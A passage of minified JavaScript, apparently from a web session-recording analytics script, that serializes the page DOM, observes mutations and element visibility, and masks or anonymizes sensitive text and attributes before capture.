s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),$.counters.mutations.push(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{J(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.hh(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),OE=(()=>{class s{constructor(t){this.R=t,this.uh=!1,this.Pw=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>zt(()=>t(e)),this.lp=new Ea(e=>zt(async()=>{await $l(),this.Pw(e)})),"adoptedStyleSheets"in Document.prototype&&(this.hp=new vE(t))}observe(){var t;this.uh=!1,this.V=new de(e=>this.Ow(e),(e,i)=>{i==="added"&&this.Nw(e)}),this.V.observe(),this.lp.observe(),(t=this.hp)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.lp.disconnect(),(e=this.hp)===null||e===void 0||e.disconnect(),this.uh=!0}Ow(t){if(this.uh)return;let e=SE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:st.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:_s(t.addedNodes)};this.R(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:ze(t.removedNodes,c=>c)};this.R(o)}}Nw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return ot([P()],s.prototype,"processAttributeChanged",null),ot([P()],s.prototype,"processCharacterDataChanged",null),ot([P()],s.prototype,"processChildListChanged",null),s})(),NE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),ME=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),DE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),kE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),xE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),LE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Jo(t)&&(i[r].value=Uh(t))}return i}}return s})(),Lc={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Uc=csSymbol.for("ignoreNextSerialization");function Fh(s){return s[Uc]?(delete s[Uc],!0):!1}function UE(s=Lc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Lc.workTime);let r=ws("serialize:callback",y=>e(y)),o=new an,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=$i(v);s.async&&s.initialDOM&&lt.setProperty(v,Fi,!0),c(v,T)}},l,h=!0,u=8,f=ws("work",()=>{var y;if(h)l=$i(t),s.async&&s.initialDOM&&lt.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=HE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(hn(v))continue;let w=0;for(let b=csNodefirstChild.apply(v);b;b=csNodenextSibling.apply(b)){if(Fh(b))continue;let x=$i(b);s.async&&s.initialDOM&&lt.setProperty(b,Fi,!0),I[w++]=x,c(b,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function VE(s){let n=$i(s),t=n;if(hn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Fh(r)||(t.children[e++]=To(r));let i=s.shadowRoot;return i&&(t.shadowRoot=To(i)),n}var To=Ys(VE,"serializeSync");function $i(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new $e(s),n.attributes=BE(s);break;case 3:t=new jh(s);break;case 4:t=new NE(s);break;case 8:t=new ME(s);break;case 10:t=new DE(s);break;case 9:t=new kE(s);break;case 11:t=new xE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function jE(){Fi=csSymbol("InitialDom")}function HE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function BE(s){return hn(s)?[]:LE.create(s)}var va=(()=>{class s{constructor(t){this.type="asyncEvent",this.fh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.fh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.oi=t,this.fh=!0,this.R&&this.R(this.oi)}complete(t){this.fh&&t(this.oi),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),te=(()=>{class s{constructor(){this.Ot=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Ot,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Ot=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{let e=csArray.prototype.indexOf.call(this.Ot,t);csArray.prototype.splice.call(this.Ot,e,1)}}}return s})(),FE=UE(),$E=(()=>{class s extends te{constructor(){super(...arguments),this.Ia=!1}onStart(){this.Ia=!0,this.R=rE(this.Mw,this),this.G=new OE(this.R),this.G.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ia=!1,jE(),t()};this.produceEvent(new va(i=>FE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.Ia=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=lt.getProperties(e.target)),[e,i]}Mw(t){if(!this.Dw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=wi(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ji(e.target),i.linkRel=Wl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):null,i.parentProps=e.target.parentElement?lt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=ht(e.target)?ji(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=ze(e.nodes,To)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=$i(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Pa(t){return this.Ia&&!lt.getProperty(t,Fi)}Dw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Pa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Pa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Pa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Pa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),zs=(()=>{let s;return function(n){function t(i){return i.type==="DomEvent"}n.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}n.isAttributeChangedEvent=e}(s||(s={})),s})(),Js=(()=>{class s{constructor(){this.Ot=[]}start(){}stop(){this.Ot.length=0,this.Ot=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Ot;csSetTimeout(()=>{let r=ws("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Ot,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{this.Ot=csArray.prototype.filter.call(this.Ot,e=>e!==t)}}emitEvent(t){zt(()=>csArray.prototype.forEach.call(this.Ot,e=>e(t)))}}return s.pendingEvents=0,s})(),zE=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof $e){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Oa(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}lt.traverse(r,c=>{if(c instanceof $e){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Oa(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Na(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Na(l,u)}}Oa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Na(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),$e.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ue([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ve=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return lt.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),GE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,qE="\uFF41",WE=/[^ａ\s]/g,YE="a";function jr(s){let n=csString.prototype.replace.call(s,GE,qE);return csString.prototype.replace.call(n,WE,YE)}function XE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var KE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.ps=t,this.Lr=e,this.D=i,this.Ma=r,this.kw=o,this.Ur=ia(this.Lr)}sanitize(t,e){return lt.traverse(t,(i,r)=>{if(i.anonymized=this.ps,i.nodeType===Ss.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?lt.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if($e.isElement(i))return this.xw(i);if(i.nodeType===Ss.CDATA_SECTION_NODE){let o=i;o.data=this.ps?jr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ma);return}}),t}setAnonymization(t){this.ps=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ve.ANONYMIZED_TEXT_STATUS_PROP])===ve.WHITELISTED_STATUS;return this.ps&&!r?{anonymizedValue:jr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ma),withAnonymization:!1}}xw(t){let e=qs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.ps,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.Lw(e,i,o))return r;if(jp(i))return Hp(e,i,r)?this.D.anonymizePII(r):r;let c=this.kw&&i==="placeholder";return this.ps&&(Bp(e,i,o)||c)?jr(r):this.ps?"":this.D.checkAndAnonymizePII(r,null)}Lw(t,e,i){return Vp(t,e,i)||this.Ur.has(e)}}return s})(),Vc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.Uw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static Uw(t){return(e,i)=>t(ze(e,JE),i)}}return s})();function JE(s){return s.isVisible||!st.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Ro=()=>(s,n,t)=>{t.value=QE(t.value)};function QE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,qo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Ro.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ZE=(()=>{class s{constructor(t){this.R=t,this.ai=new Map,this.up=e=>{let i=e.target;if(this.ai.has(i))return!0;let r=!1;return this.ai.forEach((o,c)=>{r||!this.ai.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{Ro.isScheduled(this,this.garbageCollect)&&(e=Xi(e,this.up)),e.length&&zt(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ai=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ai.set(t,e),this.V.observe(t,e)}unobserve(t){this.ai.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ai.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Xi(this.takeRecords(),this.up);t.length&&this.R(t,this),this.V.disconnect(),this.ai.forEach((e,i)=>this.V.observe(i,e))})}}return ot([Ro()],s.prototype,"garbageCollect",null),s})(),tv=(()=>{class s{constructor(t){this.R=t,this.ks=new Set}onMutations(t){if(Yi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.ks.values())st.isConnected(e)||(this.ks.delete(e),this.R(e))}observe(t){this.G||(this.G=new de(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.ks.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.ks.clear(),this.G=void 0}}return ot([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ev=300,ce=(()=>{class s{constructor(t){this.Da=new Set,this.Vw=new tv(e=>this.dp(e)),this.J=!1,this.Nt=t?{...jc,...t}:jc}stop(){var t,e;this.J=!1,(t=this.Vr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.J)throw new Error("VisibilityObserver is already started");this.R=ws("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ev};this.Vr=Vc.create(i=>this.handleIntersection(i),e),this.V=new ZE(i=>csSetTimeout(()=>{J(i,r=>this.dp(r.target))})),this.ph(),this.J=!0}observe(t){if(!this.J)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.gh]||(bt.visibilityObserver.nbElements.increase(),t[this.gh]=!0,this.watchIntersection(t))}ph(){this.ka=csSymbol("isVisible"),this.gh=csSymbol("ObservedElement"),this.mh=csSymbol("LinkedElement"),this.fp=csSymbol("Tracked")}dp(t){this.Da.add(t);for(let e of this.jw(t))this.Da.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){J(this.Da.keys(),t=>{!t.isConnected||st.areAncestorsHiddenByCSS(t)||t[this.gh]&&this.watchIntersection(t)}),this.Da.clear()}watchIntersection(t){this.V.unobserve(t),this.Vr.unobserve(t);let e=st.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.pp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Vr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.ka],this.Vr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){st.isVisibleInDocument(i)||this.Hw(i);continue}let r=this.Nt.allowSameMatch||!e.target[this.ka];e.target[this.ka]=!0,r&&!this.Nt.delay&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.ka]&&i&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}},this.Nt.delay)}Hw(t){bt.visibilityObserver.hiddenElements.increase();let e=st.getTopElement(t);this.watchMutation(t),e&&(this.Vw.observe(e),this.pp(e,t),this.watchMutation(e,!1))}pp(t,e){var i;(t[this.mh]=(i=t[this.mh])!==null&&i!==void 0?i:new Set).add(e)}jw(t){var e,i;let r=[],o=(i=(e=t[this.mh])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return J(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Vs.VisibleInViewPort&&this.Nt.trackOnce){if(this.Vr.unobserve(t),this.V.unobserve(t),t[this.fp])return;t[this.fp]=!0}this.R(t,e)}static isSupported(){return Vc.isSupported()}}return ot([P()],s.prototype,"observe",null),ot([_i({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),ot([P()],s.prototype,"watchIntersection",null),ot([P()],s.prototype,"watchMutation",null),ot([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),ot([P()],s.prototype,"onVisibilityChanged",null),s})(),Vs=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),jc={delay:1e3,trackOnce:!0,reobserve:!1},sv=(()=>{class s{constructor(t){this.R=t,this.xs=new gn,this.Bw=e=>{zt(()=>{for(let i of e)i.type==="childList"&&J(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.xs.has(c)||(this.xs.add(c),this.R(c))})})})},this.jr=new de(this.Bw)}observe(){this.jr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.xs.add(e),this.R(e)})}disconnect(){this.xs.clear(),this.jr.disconnect()}}return s})(),$h=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return lt.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Fe=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?lt.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),iv=(()=>{class s extends te{constructor(){super(),this.ci=new Set,this.yh=new Set,this.Eh=new Set,this.ps=!1,this.xt=new ce,this.gp=new sv(t=>{let e=st.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||$h.shouldEncrypt(e)||Fe.isEditableNode(e)||ln(e)||hn(e)||gi(e)||ar(t.data)||(this.ci.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.xt.start((t,e)=>this.onVisibilityChanged(t,e)),this.gp.observe())}onStop(){ce.isSupported()&&(this.xt.stop(),this.gp.disconnect(),this.ci.clear(),this.yh.clear(),this.Eh.clear())}setAnonymization(t){this.ps=t}watchElements(){if(!this.isStarted)return;let t=this.ci;this.ci=new Set;for(let e of Pe(t))!e.isConnected||this.yh.has(e)||(this.yh.add(e),Yi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.xt.observe(e))}onVisibilityChanged(t,e){e!==Vs.VisibleInViewPort||this.ps&&!ve.isWhitelistedElement(t)||J(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.Eh.has(r)||(this.Eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return ue([P(),_i({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ue([P()],s.prototype,"onVisibilityChanged",null),s})(),Hc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Bc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var nv=(()=>{class s extends Js{constructor(t,e,i=new As,r=null,o=!1){super(),this.D=i,this.Ma=r,this.captureAnonymizedPlaceholders=o,this.Mn=new KE(t,e,i,r,o)}setAnonymization(t){this.Mn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Hc.isTextVisibilityEvent(t)||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||zs.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Fw(t);if(Hc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ma),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"attributeChanged":this.$w(t);break;case"characterDataChanged":this.zw(t);break}return t}Fw(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Ss.TEXT_NODE:case Ss.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Mn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Ss.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Bc(l);u.attributes[f]=this.Mn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=XE(u.state.value,Bc(l)));break}}}return t}vh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Mn.sanitize(r,i)}$w(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Mn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}zw(t){t.newValue=this.Mn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ue([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var rt=(()=>{let s;return 